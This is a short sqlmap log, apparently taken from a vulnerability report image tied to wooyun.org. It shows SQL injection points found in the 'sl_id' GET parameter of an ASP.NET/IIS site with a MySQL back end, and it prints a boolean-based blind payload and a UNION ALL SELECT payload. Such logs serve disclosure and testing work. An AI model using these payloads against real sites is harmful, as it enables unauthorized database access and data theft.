 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sl_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sl_id=27) AND 3674=3674 AND (4938=4938

    Type: UNION query
    Title: MySQL UNION query (25) - 7 columns
    Payload: sl_id=-5323) UNION ALL SELECT 25,CONCAT(0x71706a7171,0x4e4b5658734b
6b455942,0x7176717a71),25,25,25,25,25#
---
[21:56:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: MySQL 5
www.wooyun.org